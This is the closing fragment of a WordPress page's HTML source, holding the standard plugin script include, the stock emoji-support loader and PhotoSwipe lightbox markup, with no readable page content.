<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
